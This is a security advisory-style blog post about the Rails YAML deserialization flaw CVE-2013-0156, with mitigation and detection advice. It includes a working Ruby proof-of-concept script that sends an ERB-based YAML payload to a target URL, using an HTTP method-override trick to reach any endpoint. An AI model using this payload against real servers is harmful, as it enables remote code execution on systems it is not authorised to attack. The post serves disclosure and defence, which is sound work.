- Because of Ruby’s dynamic nature, the YAML deserialization process itself can trigger code execution, including invoking methods on the objects being deserialized.
- Some Ruby classes that are present in all Rails apps (e.g. an
ERBtemplate) evaluate arbitrary code that is stored in their instance variables (template source, in the case ofERB). - Evaluating arbitrary Ruby code allows for the execution of shell commands, giving the attacked the full privileges of the user running the application server (e.g. Unicorn) process.
It’s worth noting that any Ruby code which takes untrusted input and processes it with YAML.load is subject to a similar vulnerability (known as “object injection”). This could include third-party RubyGems beyond Rails, or your own application source code. Now is a good time to check for those cases as well.
Proof of Concept
At the suggestion of a member of the Rails team who I respect, I’ve edited this post to withhold some details about how this vulnerability is being exploited. Please be aware however that full, automated exploits are already in the hands of the bad guys, so do not drag your feet on patching.
There are a number of proof of concepts floating around (see the External Links section), but the ones I saw all required special libraries. This is an example based on them with out-of-the-box Ruby (and Rack):
# Copyright (c) 2013 Bryan Helmkamp, Postmodern, GPLv3.0
require "net/https"
require "uri"
require "base64"
require "rack"

url   = ARGV[0]
code  = File.read(ARGV[1])

# Construct a YAML payload wrapped in XML
payload = <<-PAYLOAD.strip.gsub("\n", "
")
<fail type="yaml">
--- !ruby/object:ERB
  template:
    src: !binary |-
      #{Base64.encode64(code)}
</fail>
PAYLOAD

# Build an HTTP request
uri = URI.parse(url)
http = Net::HTTP.new(uri.host, uri.port)
if uri.scheme == "https"
  http.use_ssl = true
  http.verify_mode = OpenSSL::SSL::VERIFY_NONE
end
request = Net::HTTP::Post.new(uri.request_uri)
request["Content-Type"] = "text/xml"
request["X-HTTP-Method-Override"] = "get"
request.body = payload

# Print the response
response = http.request(request)
puts "HTTP/1.1 #{response.code} #{Rack::Utils::HTTP_STATUS_CODES[response.code.to_i]}"
response.each { |header, value| puts "#{header}: #{value}" }
puts
puts response.body
There’s not much to it beyond the payload itself. The only interesting detail is the use of the X-Http-Method-Override header which instructs Rails to interpret the POST request as a GET.
Originally reports indicated that the vulnerability could only be used on POST/PUT-accessible endpoints. With this trick, we can send a POST (with an XML body) which the Rails router resolves as a GET. This makes it even easier to exploit because you don’t have to identify a POST-accessible URL for each application.
How It Works
Knowing that Rails will YAML.load the payload, the only difficulty is building a tree of objects that, when deserialized, executes arbitrary Ruby code in the payload. The object graph must be constructed using only classes that are present in the process.
This proof of concept uses ERB, a Ruby object that conveniently is designed to hold Ruby code in its @src instance variable, and execute it when #result is called. The only thing missing is triggering the #result call. Suffice it to say, a slighlty more complex YAML payload can achieve this. I’ve decided to omit the exact specifics here, but I’m aware of two vectors:
- Ruby’s YAML parser calls
#init_with, a hook that objects can define to control YAML deserialization. So any class that defines#init_withand also calls methods on its own instance variables in it could be leveraged to trigger a call into the malicious code. - Ruby’s YAML parser can also trigger the invokation of the
#[]=(hash setter) method on objects it is building, so objects that take dangerous action based on assigned hash values are also exploitable.
Assessment
With the app source, check for the presence of an affected Rails version and the absence of a workaround. Assessing vulnerability without source code access is slightly more complex but still easy. By sending in payloads and checking the server’s response, you can detect if the application seems to be performing YAML deserialization of params.
For example, Metasploit now includes a scanner that sends two requests, one with a valid YAML object and one with an invalid YAML. If the server responds differently (for example, if it returns a 500 for the invalud YAML only), it is likely deserializing the YAML and vulnerable.
Mitigation
The simplest fix is to upgrade to a patched Rails releases: 3.2.11, 3.1.10, 3.0.19 or 2.3.15. If you cannot upgrade immediately, consider applying one of the published patches.
Workarounds exist for Rails 2.3 and above to disable the dangerous functionality from an initializer without requiring a Rails upgrade.
Because of the severity of this issue, if you cannot upgrade or patch your Rails version immediately, consider urgently applying the workaround.
External Links
- Rails Security Mailing List: Multiple vulnerabilities in parameter parsing in Action Pack (CVE-2013-0156)
- SecurityStreet – Serialization Mischief in Ruby Land (CVE-2013-0156)
Thanks to Adam Baldwin of Lift Security for reviewing this post.